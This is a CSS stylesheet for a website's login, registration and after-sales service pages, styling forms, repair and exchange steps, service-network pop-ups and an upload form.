.login .login-tab1 a{font-weight:700;padding-bottom:0}
.login .login-tab1 a::before{display:none}
.login .login-tab a::before{content:"";position:absolute;bottom:-2px;width:0%;height:2px;background-color:#333;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .login-tab li.active a{color:#333}
.login .login-tab li.active a::before{width:100%}
.login .login-bot .tit{font-size:14px;color:#999;position:relative}
.login .login-bot .tit::after,.login .login-bot .tit::before{content:"";position:absolute;height:1px;width:30%;left:0;top:50%;transform:translateY(-50%);background:rgba(51,51,51,.1)}
.login .login-bot .tit::after{left:auto;right:0}
.login .login-icon{width:50px;height:50px;background-color:#f7f7f7;border-radius:50%;text-align:center;line-height:50px;display:inline-block;margin-right:4.5%;color:#6d6d6d;font-size:28px;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.login .login-iconBox{margin-top:35px}
.login .login-icon.icon-qq{font-size:26px}
.login .login-icon:hover{background:#d5241e;color:#fff}
.check .check-num{display:block;height:100%;line-height:50px;font-size:14px;color:#333;position:absolute;left:10px;top:50%;transform:translateY(-50%)}
.check .login-form-ul li:nth-child(1) input{/* padding-left:46px; */}
.check .login-form-ul li:nth-child(1) label{/* left:46px; */}
.check #code{width:80%}
.check .code-btn{width:62px;height:50px;border-radius:8px;border:solid 1px #eaeaea;text-align:center;line-height:50px;font-size:14px;color:#333;position:absolute;top:50%;transform:translateY(-50%);right:0;cursor:pointer}
.check .code-btn:hover{background:#d5241e;color:#ffff;border:1px solid #d5241e}
.check-btn{position:relative;font-size:14px;color:#aaa;text-align: left;}
.check-btn span{display:inline-block;vertical-align:middle}
.check-btn a{color:#111;display:inline-block;margin:0 5px}
.check .arowana-form-checked{width:16px;height:16px;background-color:#f7f7f7;border-radius:5px;border:solid 1px #eaeaea;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;outline:0;text-align: left;margin-right:5px}
.check .arowana-form-checked:checked::after{content: "ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-6px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:700;color:#e60012;text-align:center}
.check .check-nuser{font-size:14px;color:#333;margin-top:15px}
.check .check-nuser a{color:#1890ff}
.pwd .login-form-ul li:nth-child(1) input{padding-left:10px}
.pwd .login-form-ul li:nth-child(1) label{left:10px}
.pwd .pwd_eye{color:#333;font-size:24px;position:absolute;top:50%;right:15px;transform:translateY(-50%);cursor:pointer}
.register .register-ipt1Box,.register .register-iptBox{flex-wrap:wrap}
.register .register-ipt,.date{width:28%;position:relative;margin-right:4%}
.date{width:100%;}
.register .register-ipt:last-child{width:36%;margin-right:0}
.register .register-ipt1{position:relative;width: 100%;margin-right:4%}
.register .register-ipt1:last-child{margin-right:0}
.register .register-item{position:absolute;top:100%;left:0;width:100%;height:175px;overflow-x:hidden;overflow-y:auto;background:#f7f7f7;box-sizing:border-box;z-index:9;border-radius:8px;border:1px solid #eaeaea;display:none}
.register .register-item li{font-size:14px;color:#aaa;cursor:pointer;text-align:left;padding:10px;margin-top:0;border-bottom:1px solid #eaeaea}
.register .register-ipt1 .icon-down,
.afs_exchange7 .afs_exchange7_form .icon-down,
.afs_exchange9_liinpt .icon-down,
.pop_email .pop_email_ipt .icon-down{font-size:16px;line-height:28px;color:rgba(0,0,0,.5);display:block;position:absolute;top: 50%;right:15px;transform:translateY(-50%)}
.register .register-ticon,.date .register-ticon{width:14px;height:14px;background:url(../images/lo-icon1.png) no-repeat center center;background-size:cover;position:absolute;top:50%;transform:translateY(-50%);right:15px}
@media screen and (max-width:767px){.login .login-tab a{font-size:20px}
.login .login-form{position:static;transform:translateY(0)}
.login .login-item{width:100%;margin:0 auto;min-height:auto;padding:0}
.check #code{width:75%}
.check-btn a{margin:0}
.check .code-btn,.login .login-form-ul input,.login .sub{height:45px;line-height:45px}
.pwd .pwd_eye{font-size:20px}
.login .login-icon{width:45px;height:45px;line-height:45px;font-size:24px}
.check .check-num{line-height:45px}
.login .login-icon.icon-qq{font-size:22px}
.login{height:auto;padding:15% 0;background:0 0!important}
.register .register-ipt,.register .register-ipt1,.register .register-ipt:last-child{width:100%;margin-right:0;margin-top:20px}
.register .register-ipt1:first-child,.register .register-ipt:first-child{margin-top:0}
}

/*20220916*/
@media screen and (max-width: 980px){
    .problem-right .problem-right-tit {
      text-align: center;
    }
    .video-list .video-list-right .video-list-info{
            margin-top: 0;
    }
    .insrecruit-list .rectue-min p san{}
}


/* 20220917 */
.flexace{align-items:center}
.ny-bread{padding:15px 0;background:#fbfbfb}
.ny-bread a,.ny-bread em{font-size:16px;color:#595757;display:inline-block;vertical-align:middle}
.ny-bread em{margin:0 5px}
.ny-bread a.active,.ny-bread a:hover{color:#27a2ff}
.inner-tit{text-align:center}
.inner-tit .tit{font-size:36px;font-weight:400;color:#000}
.afs_query1{padding-top:5%;padding-bottom: 20%;}
.afs_query1>div{padding:0 3rem;}
.afs_query1 .afs_query1_form input{width:100%;height:56px;border:1px solid #d4d4d4;border-radius:9px;font-size:16px;font-weight:400;color:#d4d4d4;padding:5px 20px;padding-right:12%}
.afs_query1 .afs_query1_form label{position:absolute;top:53%;transform:translateY(-50%);left:20px;pointer-events:none;transition:all .5s;font-size:16px;font-weight:400;color:#d4d4d4}
.afs_query1 .afs_query1_li,.afs_query1 .afs_query1_mess{position:relative;margin:0 auto;margin-top:55px;max-width: 630px;}
.afs_query1 .afs_query1_li .btn{width:22px;height:22px;position:absolute;top:50%;right:20px;transform:translateY(-50%);background:url(../images/af-icon1.png) no-repeat center;background-size:cover;cursor:pointer}
.afs_query1 .afs_query1_form input:focus+label,.afs_query1 .afs_query1_form input:valid+label{top:0;color:#e60012}
.afs_query1 .tipsBox{width:110%;position:absolute;top: 100%;left:50%;transform:translateX(-50%);background:#ffff;z-index:9;padding:4% 8%;border-radius:20px;filter:drop-shadow(0 0 6px #dedede);display:none}
.afs_query1 .afs_query1_tips{margin-top:10px;position:relative;max-width: 660px;margin: 10px auto;}
.afs_query1 .afs_query1_tips .tips{font-size:16px;font-weight:400;color:#27a2ff;text-align:center;padding-bottom: 10px;}
.afs_query1 .afs_query1_tips .tips img,.afs_query1 .afs_query1_tips .tips span{display:inline-block;vertical-align:middle}
.afs_query1 .afs_exchange2_tips .tips{text-align:left}
.afs_query1 .afs_exchange2_tips .tips span{color:#f25c5c}
.afs_query1 .afs_query1_tips .tips img{margin-right:5px}
.afs_query1 .tipsBox .tit,.afs_query1 .tipsBox_litit{font-size:14px;color:#000;position:relative}
.afs_query1 .tipsBox_ul{flex-wrap:wrap;margin:20px auto}
.afs_query1 .tipsBox_ul li{width:33.333%;position:relative;cursor:pointer}
.afs_query1 .tips_tips_tit{font-size:14px;line-height:22px;color:000;text-align:left}
.afs_query1 .tipsBox_ul li.active .tips_tips_tit{color:#27a2ff}
.afs_query1 .tipsBox_img,.afs_query1 .tipsBox_img img{width:100%;width: auto;max-height: 180px;}
.afs_query1 .tipsBox_img{margin-bottom:10px}
.afs_query1 .afs_exchange5_btnsct,.afs_query1 .tipsBox_list{position:relative}
.afs_query1 .afs_exchange5_btnsct::before,.afs_query1 .tipsBox_list::before{content:"";position:absolute;z-index:3;left:50%;transform:translateX(-50%);width:15px;height:13px;background:url(../images/af-sjx.png) no-repeat center;background-size:cover;filter:drop-shadow(0 4px 16px #dedede);top: -38px;}
.afs_query1 .afs_query1_tips:hover .tipsBox,.afs_query1 .tipsBox_li.show{display:block;}
.afs_query1 .tipsBox_li{display:none}
.subbtn{width:130px;padding:10px 5px;background:#000;border-radius:5px;margin:0 auto;margin-top:75px;font-size:18px;color:#fff;text-align:center;display:block;cursor:pointer;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.subbtn:hover{background:#e60012;color: #fff;}
.afs_query1 .afs_query1_mess{background:#fbfbfb;border-radius:10px;padding:20px}
.afs_query1 .afs_query1_messct,.afs_query1 .afs_query1_messtit{width:27%;font-size:16px;font-weight:400;color:#707070;line-height:30px}
.afs_query1 .afs_query1_messct{width:73%;padding-left:10px}
.afs_query1 .afs_query1_messct span{color:#61b755}
.afs_query1 .afs_query1_dec{font-size:14px;color:#9b9b9b;line-height:22px;padding:10px;max-width: 630px;margin: 0 auto;}
.afs_process1 .afs_process1_icon{width:60px;height:60px;background:url(../images/af-icon3.png) no-repeat center center;background-size:cover;border-radius:50%;margin:0 auto}
.afs_process1 .afs_process1_font .tit{font-size:18px;line-height:1.5;color:#000;margin-top:35px;margin-bottom:20px}
.afs_process1 .afs_process1_font .dec{font-size:16px;line-height:1.8;color:#707070}
.afs_process2 .afs_process1_icon{margin-left:30%}
.afs_process2 .subbtn{margin-left:25%}
.afs_process3>div{padding:6% 16%}
.afs_process3 .afs_process3_ct1{background:#fbfbfb;border-radius:10px;position:relative;padding:25px 20px;margin-top:10px}
.afs_process3 .afs_process3_litit{font-size:18px;color:#000;line-height:34px}
.afs_process3 .afs_process3_ct1{align-items:flex-start}
.afs_process3 .afs_process3_imgBox{width:65px;height:65px;background:#fff;border-radius:50%;overflow:hidden;position:relative}
.afs_process3 .afs_process3_imgBox img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.afs_process3 .afs_process3_font{width:calc(100% - 65px);padding:0 20px}
.afs_process3 .afs_process3_name{font-size:20px;color:#000;line-height:30px}
.afs_process3 .afs_process3_ftli .tit,.afs_process3 .afs_process3_ndec{font-size:16px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_line{width:100%;height:1px;border:1px solid #cdcdcd;margin:10px auto}
.afs_process3 .afs_process3_ftli .tit{color:#b9b9b9}
.afs_process3 .afs_process3_ftli .tit .tag{background:#707070;border-radius:5px;font-size:12px;display:inline-block;margin-left:10px;vertical-align:1px;color:#fff;line-height:20px;padding:0 10px}
.afs_process3 .afs_process3_ftli .dec{font-size:18px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_ftli .dec span{display:inline-block;vertical-align:middle;margin-right:20px}
.afs_process3 .afs_process3_list{margin-top:8.5%}
.afs_process3 .afs_process3_ftli{margin-top:10px}
.afs_process3 .afs_process3_tag{width:30px;height:30px;border:1px solid #b8b8b8;border-radius:50%;font-size:18px;text-align:center;line-height:28px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.afs_process3 .afs_process3_ct2li .tit{font-size:16px;color:#000;line-height:30px}
.afs_process3 .afs_process3_ct2li .tit span,.afs_process3 .afs_process3_express span{display:inline-block;margin-right:35px}
.afs_process3 .afs_process3_express span{margin-right:15px}
.afs_process3 .afs_process3_ct2li .dec{font-size:16px;color:#707070;line-height:20px;padding-right:40px}
.afs_process3 .afs_process3_ct2 .afs_process3_imgBox{background:0 0}
.afs_process3 .afs_process3_li{margin-top:35px}
.afs_process3 .afs_process3_ct2ft{margin-top:25px}
.afs_process3 .afs_process3_ct2ft:first-child,.afs_process3 .afs_process3_li:first-child{margin-top:0}
.afs_process3 .afs_process3_btn .btn,.afs_process3 .afs_process3_express{font-size:14px;color:#707070;line-height:30px}
.afs_process3 .afs_process3_sli{position:relative;padding:10px 15px;display:none}
.afs_process3 .afs_process3_sli:nth-child(1),.afs_process3 .afs_process3_sli:nth-child(2){display:block!important}
.afs_process3 .afs_process3_sli::before{content:"";position:absolute;left:-10px;top:50%;transform:translateY(-50%);width:11px;height:11px;background:#f3f0ef;border-radius:50%}
.afs_process3 .afs_process3_sdec,.afs_process3 .afs_process3_stit{font-size:14px;color:#c4c4c4;line-height:26px}
.afs_process3 .afs_process3_sdec{font-size:12px;line-height:20px}
.afs_process3 .afs_process3_sli.active::before{background:#c4c4c4}
.afs_process3 .afs_process3_sli.active .afs_process3_sdec,.afs_process3 .afs_process3_sli.active .afs_process3_stit{color:#707070}
.afs_process3 .afs_process3_ul{overflow:hidden;padding-left:10px;position:relative;margin-top:10px;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.afs_process3 .afs_process3_ul::before{content:"";position:absolute;left:5px;top:0;width:1px;height:100%;background:#f3f0ef}
.afs_process3 .subbtn{margin-top:40px}
.afs_process3 .afs_process3_btn .btn{text-align:center;cursor:pointer}
.afs_exchange4 .afs_exchange4Li,.afs_process3 .afs_process3_btn .hbtn,.afs_process3 .afs_process3_btn.active .sbtn{display:none}
.afs_exchange4 .afs_exchange4Li.show,.afs_exchange5 .afs_exchange5_btn:hover .afs_exchange5_btnct,.afs_process3 .afs_process3_btn .sbtn,.afs_process3 .afs_process3_btn.active .hbtn{display:block}
.afs_exchange1 .afs_exchange1_checkli label{pointer-events:auto;position:static;transform:translateY(0);color:#707070!important;cursor:pointer}
.afs_exchange1 .afs_exchange1_checkli input[type=radio]{display:inline-block;vertical-align:middle;border-radius:50%;width:16px;height:16px;border:1px solid #979797;appearance:none;position:relative;background:#fff;padding:0;overflow:hidden}
.afs_exchange1 .afs_exchange1_checkli input[type=radio]:checked::before{position:absolute;width:10px;height:10px;top:2px;left:0;right:0;bottom:0;margin:0 auto;content:" ";background-color:#979797;color:#fff;display:inline-block;visibility:visible;padding:0 3px;border-radius:50%}
.afs_exchange1 .afs_exchange1_checkli label{display:inline-block;vertical-align:middle;font-size:18px;color:#707070;line-height:34px;padding-left:10px}
.afs_exchange1 .afs_exchange1_checkli{position:relative;margin-right: 10%;}
.afs_exchange1 .afs_exchange1_checkli:last-child,.subbtnBox .subbtn:last-child{margin-right:0}
.afs_exchange1 .afs_exchange1_checkBox{flex-wrap:wrap;margin-top:50px}
.afs_exchange2 .afs_query1_li.active input{border:1px solid #f25c5c;color:#f25c5c}
.afs_exchange2 .afs_query1_li.active .btn,.afs_exchange2 .afs_query1_li.active label{display:none}
.afs_exchange2 .afs_exchange2_tips{color:#f25c5c;text-align:left}
.afs_exchange3 .afs_exchange3_stips{font-size:18px;color:#000;max-width: 630px;margin: 0 auto;margin-top:10%}
.afs_exchange3 .afs_query1_mess{margin-top:10px}
.subbtnBox{margin-top:50px}
.subbtnBox .subbtn{margin:0;margin-right:60px}
.afs_repair{padding:5% 0;min-height: 80vh;}
.afs_repair>div{padding:0 12%}
.afs_repair .afs_repair_li{width:24.5%;height:40px;border-radius:5px;border:solid 1px #cacaca;position:relative;margin-right:15px}
.afs_repair .afs_repair_li:last-child{margin-right:0}
.afs_repair .afs_repair_li input{width:100%;font-size:18px;line-height:40px;color:#c4c4c4;padding-left:20px}
.afs_repair .afs_repair_li .icon-down{color:#c4c4c4;font-size:16px;display:block;position:absolute;right:15px;top:12px}
.afs_exchange7 .afs_repair_liitem,.afs_exchange9 .afs_repair_liitem,.afs_repair .afs_repair_liitem,.pop_email .afs_repair_liitem{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index: 1;width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4pxrgba(0,0,0,.12);box-sizing:border-box}
.afs_exchange7 .afs_repair_liitem li,.afs_exchange9 .afs_repair_liitem li,.afs_repair .afs_repair_liitem li,.pop_email .afs_repair_liitem li{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#454545;font-size: 16px;}
.afs_exchange7 .afs_repair_liitem li:hover,.afs_exchange9 .afs_repair_liitem li:hover,.afs_repair .afs_repair_liitem li:hover,.pop_email .afs_repair_liitem li:hover{background-color:#f2f2f2;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange7 .afs_exchange7_li.active .icon-down,.afs_exchange9 .afs_exchange7_li.active .icon-down,.afs_exchange9_liinpt.active .icon-down,.afs_repair .afs_repair_li.active .icon-down,.pop_email .pop_email_li.active .icon-down{transform: translateY(-50%) rotate(180deg);-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_repair_ul{margin-top:7%;margin-bottom:45px}
.afs_exchange7 .afs_repair_liitem li.active,.afs_exchange9 .afs_repair_liitem li.active,.afs_repair .afs_repair_liitem li.active,.pop_email .afs_repair_liitem li.active{background-color:#5fb878;color:#fff}
.afs_repair .afs_mapLi{border-radius:10px;border:solid 1px #f2f0ee;padding:25px;margin-top:25px;word-break: break-word;}
.afs_repair .afs_mapLi_left{width:calc(100% - 120px);padding-right:5%;position:relative}
.afs_exchange5 .afs_exchange5_tit,.afs_repair .afs_mapLi_left .tit{font-size:18px;color:#000}
.afs_repair .afs_mapLi_left .tit span{display:inline-block;vertical-align:middle;font-size:12px;color:#fff;background-color:#000;border-radius:3px;padding:2px 7px;margin-left:10px}
.afs_repair .afs_mapLi_left .dec{font-size:16px;line-height:1.6;color:#8a8a8a;margin-top:10px}
.afs_repair .afs_mapLi_right{width:120px;background-color:#535353;border-radius:5px;font-size:18px;color:#fff;text-align:center;padding:5px;-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_mapLi_right:hover{background-color:#e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_repair .afs_map{height:350px;width:100%;margin-bottom:40px}
.afs_repair .afs_map img{max-width:none}
.afs_exchange4>div{padding:0 7.4%}
.afs_exchange4 .afs_exchange4Tab{flex-wrap:wrap;padding-top:30px;padding-bottom:5px}
.afs_exchange4 .afs_exchange4Tab li{padding-bottom:10px;position:relative;margin-right:9%}
.afs_exchange4 .afs_exchange4Tab li:last-child,.afs_exchange5 .afs_exchange5_tag:nth-child(5n),.afs_exchange7 .afs_exchange7_addr span:last-child{margin-right:0}
.afs_exchange4 .afs_exchange4Tab li a{font-size:18px;color:#757575;display:block;padding-bottom:10px;border-bottom:2px solid transparent}
.afs_exchange4 .afs_exchange4Tab li.active a{color:#000;border-bottom:2px solid #000}
.afs_exchange4 .afs_exchange4Cont,.afs_exchange5 .afs_exchange5_ul,.afs_exchange7 .afs_exchange7_send{flex-wrap:wrap}
.afs_exchange5 .afs_exchange5_ul{margin-bottom:35px}
.afs_exchange4 .afs_exchange4Cont li{width:23.5%;position:relative;background-color:#f4f7f9;border-radius:5px;padding:50px 20px 25px 20px;margin-right:2%;margin-top:1.5%;border:1px solid transparent}
.afs_exchange4 .afs_exchange4Cont li:nth-child(4n){margin-right:0}
.afs_exchange4 .afs_exchange4_tit{font-size:18px;color:#707070;text-align:center;margin-top:26%}
.afs_exchange4 .afs_exchange4Cont li.active{border:1px solid #e60012}
.afs_exchange5 .afs_exchange5_btn .btn{font-size:16px;color:#717171;cursor:pointer;padding-bottom: 10px;}
.afs_exchange5>div{padding:0 13%}
.afs_exchange5 .afs_exchange5_btn .btn img,.afs_exchange5 .afs_exchange5_btn .btn span{display:inline-block;vertical-align:middle}
.afs_exchange5 .afs_exchange5_tag{padding:10px 3px;width:19.2%;margin-right:1%;margin-top:1%;border-radius:5px;border:solid 1px #eee;font-size:16px;text-align:center;color:#000;cursor:pointer}
.afs_exchange5 .afs_exchange5_tag.active{background-color:#eee}
.afs_exchange5 .afs_exchange5_top{margin-bottom:20px;margin-top:35px;position:relative}
.afs_exchange5 .afs_exchange5_form textarea,.pop_email .pop_email_li textarea{width:100%;height:170px;border-radius:5px;border:solid 1px #eee;padding:15px;font-size:16px;color: #000;}
.afs_exchange5 .afs_exchange5_form{position:relative;width:100%;margin-top:15px;margin-bottom:10px}
.afs_exchange5 .afs_exchange5_formtips{font-size:14px;color:#979797}
.afs_exchange5 .afs_exchange5_form label,.afs_exchange7 .afs_exchange7_form label,.afs_exchange8_popmessUl li label,.afs_exchange9_liinpt label,.afs_problem .afs_problem_input label,.pop_email .pop_email_li label{font-size:16px;color:#d4d4d4;position:absolute;top:15px;left:15px;pointer-events:none;transition:all .5s}
.afs_exchange5 .afs_exchange5_form textarea:focus+label,.afs_exchange5 .afs_exchange5_form textarea:valid+label,.afs_exchange7 .afs_exchange7_form input:focus+label,.afs_exchange7 .afs_exchange7_form input:valid+label,.afs_exchange8_popmessUl li input:focus+label,.afs_exchange8_popmessUl li input:valid+label,.afs_exchange9_liinpt input:focus+label,.afs_exchange9_liinpt input:valid+label,.afs_problem .afs_problem_input input:focus+label,.afs_problem .afs_problem_input input:valid+label,.afs_problem .afs_problem_input textarea:focus+label,.afs_problem .afs_problem_input textarea:valid+label,.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-12px;color:#e60012;transition:all .5s}
.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-8px}
.afs_noexchange5{position:fixed;left:0;top:0;width:100%;height:100vh;background:rgba(0,0,0,.3);z-index:1001;display:none;}
.afs_noexchange5 .afs_noexchange5li{padding:50px;position:absolute;width:30.5%;max-height: 40%;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:14px;background:#fff;text-align:center;overflow-x:hidden;overflow-y:auto}
.afs_noexchange5 .afs_noexchange5li_top .tit{font-size:26px;color:grey}
.afs_agree,.afs_exchange7 .afs_exchange7_sendtit,.afs_exchange7_tit,.afs_noexchange5 .afs_noexchange5li_top .dec{font-size:18px;color:grey;line-height:1.5;margin-top:20px}
.afs_noexchange5 .afs_noexchange5li_bot{font-size:20px;color:#27a2ff;border-top:1px solid #f2f0ee;display:block;padding-top:15px;margin-top:35px}
.afs_exchange5 .afs_exchange5_btnli{margin-top:35px}
.afs_exchange5 .afs_exchange5_btnli:first-child,.afs_exchange7 .afs_exchange7_form li:first-child,.afs_exchange7 .afs_exchange7_li:first-child,.afs_exchange7 .afs_exchange7_sendtit,.pop_network .afs_mapLi:first-child{margin-top:0}
.afs_exchange5 .afs_exchange5_btnli .dec,.afs_exchange5 .afs_exchange5_btnli .tit{font-size:18px;color:#454545;line-height:2}
.afs_exchange5 .afs_exchange5_btnli .tit{font-weight:700}
.afs_exchange5 .afs_exchange5_btnct{position:absolute;top: 100%;left:50%;transform:translateX(-50%);z-index:9;width:125%;padding:8%;background:#ffff;border-radius:20px;filter:drop-shadow(0 3px 4px #dedede);display:none}
.afs_query1 .afs_exchange5_btnsct::before{top: -84px;left: 85%;background:url(../images/af-sjx.png) no-repeat center center;background-size:cover}
.afs_exchange7>div{padding:0 17%}
.afs_exchange7 .afs_exchange7_addr{background-color:#fbfbfb;border-radius:10px;padding:3.5%}
.afs_exchange7 .afs_exchange7_addr .addr,.afs_exchange7 .afs_exchange7_addr .addr_dec,.afs_exchange7_network{font-size:16px;line-height:1.5;color:#717171}
.afs_exchange7 .afs_exchange7_addr .addr,.afs_exchange7 .afs_exchange7_sendtit{color:#000}
.afs_exchange7 .afs_exchange7_addr .addr_dec{color:#707070;margin-top:10px}
.afs_exchange7 .afs_exchange7_addr span{display:inline-block;vertical-align:middle;margin-right:6%}
.afs_exchange7_tit{margin-bottom:20px;color:#000}
.afs_exchange7_network{cursor:pointer}
.afs_exchange7 .afs_exchange7_li,.afs_exchange8_popmessUl li,.afs_exchange9_liinpt,.afs_problem .afs_problem_input,.pop_email .pop_email_ipt input{position:relative;height:40px;border-radius:5px;border:solid 1px #cacaca;margin-top:20px}
.pop_email .pop_email_ipt input{margin-top:0!important;padding:0 15px;font-size:16px;color: #000;}
.afs_exchange7 .afs_exchange7_form input,.afs_exchange8_popmessUl li input,.afs_exchange9_liinpt input,.afs_problem .afs_problem_input input,.afs_problem .afs_problem_input textarea{width:100%;height:100%;border-radius:5px;font-size:18px;line-height:40px;padding-left:15px;color: #000;}
.afs_exchange9_liinpt input{color:#000}
.afs_exchange7 .afs_exchange7_form label,.afs_exchange8_popmessUl li label,.afs_exchange9_liinpt label,.afs_problem .afs_problem_input label,.pop_email .pop_email_ipt label{top:11px}
.afs_exchange7 .afs_exchange7_send li{width:48%;min-height:80px;border-radius:5px;margin-right:2%;margin-top:1.5%;border:solid 1px #cacaca;text-align:center;position:relative;cursor:pointer}
.afs_exchange7 .afs_exchange7_send li.active{border:1px solid #e60012}
.afs_exchange7 .afs_exchange7_sendct{position:absolute;width:100%;padding:10px 30px;top:50%;left:50%;transform:translate(-50%,-50%)}
.afs_exchange7 .afs_exchange7_send li:nth-child(2n){margin-right:0}
.afs_exchange7 .afs_exchange7_senddec{font-size:12px;line-height:16px;color:#cdcdcd;margin-top:5px}
.afs_agree{text-align:center;margin-top:35px;cursor:pointer}
.afs_agree em{width:15px;height:15px;border:solid 1px #979797;border-radius:50%;display:block;margin-right:5px;position:relative;overflow:hidden;text-align:center}
.afs_agree em::before{content:"";position:absolute;width:70%;height:70%;border-radius:50%;top:47%;left:53.5%;transform:translate(-50%,-50%);margin:0 auto;background:#979797;opacity:0}
.afs_agree.active em::before{opacity:1}
.afs_exchange7 .afs_exchange7Li{margin-top:20px}
.pop_network{position:fixed;left:0;top:0;width:100%;height:100vh;background:rgba(0,0,0,.3);z-index:999;display:none}
.pop_network .pop_networkBox{background:#fff;padding:0;width:90%;max-height:90%;max-width:1200px;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:25px;overflow-y:hidden;overflow-y:auto}
.pop_network .pop_networkCont{width:100%;height:100%;padding: 8% 12%;}
.pop_network .close-box{display:block;width:30px;height:30px;position:absolute;top: 4%;right: 4%;cursor:pointer;z-index:9}
.pop_network1 .close-box{top:5%;right:2.5%}
.pop_network .close-box::before{content:'';position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.pop_network .close-box::after{content:'';position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.pop_network .afs_mapLi_left{width:100%!important}
.pop_network .afs_repair_ul{margin:6% auto!important}
.pop_network .afs_mapUl{height:460px;padding-right:20px;overflow-x:hidden;overflow-y:auto}
.pop_network .subbtn{margin-top:50px}
.afs_exchange7_network:hover{color:#e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange8 .afs_process3_ct3 .afs_process3_font{width:calc(100% - 65px - 125px)!important}
.afs_exchange8 .afs_process3_ct3{align-items:center!important}
.afs_exchange8_mess{width:125px;font-size:16px;color:#27a2ff;border-radius:15px;border:solid 1px #27a2ff;text-align:center;padding:2px;cursor:pointer}
.afs_exchange8_popmess{background:#fff;width:49%;max-height:81%;margin:0 auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:25px;overflow-x:hidden;overflow-y:auto}
.afs_exchange8_popmessBox{width:100%;height:100%;padding:8% 12%}
.afs_exchange8_messtips{font-size:14px;line-height:1.5;color:#707070;padding:10px 25px}
.afs_exchange8_mess:hover{color:#e60012;border:solid 1px #e60012;-webkit-transition:.5s all;transition:.5s all}
.afs_exchange8_popmessBox .tit{font-size:31px;letter-spacing:1px;color:#000;padding-bottom:10px}
.afs_exchange8_popmessUl li{width:100%;position:relative}
.afs_exchange9 .afs_exchange9_list{margin-top:30px}
.afs_exchange9 .afs_exchange9_li{width:49%;margin-right:3%;margin-right:2%}
.afs_exchange9 .afs_exchange9_li:last-child,.afs_exchange9 .afs_exchange9_li:nth-child(2n){margin-right:0}
.afs_exchange9 .afs_exchange9_buy{position:relative;margin-top:25px}
.afs_exchange9 .afs_exchange9_buy .file{width:170px;font-size:16px;color:#c4c4c4;padding:10px 15px;text-align:right;display:inline-block;background:url(../images/af-icon7.png) no-repeat 20px center;border-radius:5px;border:solid 1px #cacaca;position:relative}
.fileerrorTip,.showFileName{font-size:16px;color:#e60012;display:inline-block;margin-left:10px}
.afs_exchange9 .afs_exchange9_buy input[type=file],.afs_problem .afs_problem_input.sub .video input[type=file],.pop_email .pop_email_ipt.sub .video input[type=file]{position:absolute;top:0;left:0;font-size:14px;background-color:#fff;width:100%;height:100%;opacity:0;cursor:pointer}
.afs_exchange9 .time_icon{width:20px;height:21px;position:absolute;top:50%;transform:translateY(-50%);right:15px}

/* afs_problem */
.afs_problem>div{padding:0 15.4%}
.application-spe .insrecruit-list .rectue-top .icon em,.insrecruit-list .rectue-top .icon em{top: 8px;left: 0px;}
.application-spe .rectue-top .icon em:nth-child(2),.insrecruit-list .rectue-top .icon em:nth-child(2){top: 0px;left: 8px;}
.afs_problem .insrecruit-list li.cur .rectue-top .icon em{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.afs_problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);opacity:1}
.afs_problem .insrecruit-list{margin-top:30px;padding-bottom:0}
.afs_problem .insrecruit-list ul{padding-bottom:40px}
.afs_problem .afs_problem_list,.afs_problem .insrecruit-list .rectue-top{padding:0}
.afs_problem .insrecruit-list li .rectue-min{padding:40px}
.afs_problem .insrecruit-list li.cur{border-bottom:0}
.afs_problem .afs_problem_input.mess{height:170px}
.afs_problem .afs_problem_input.sub,.pop_email .pop_email_ipt.sub{border:1px solid transparent}
.afs_problem .afs_problem_input.sub .video,.pop_email .pop_email_ipt.sub .video{display:inline-block;padding:9px 15px;text-align:center;border:solid 1px #cacaca;border-radius:5px;color:#c4c4c4;font-size:16px;position:relative}
.afs_problem .afs_problem_input.sub .video input,.pop_email .pop_email_ipt.sub .video input{padding-left:0}
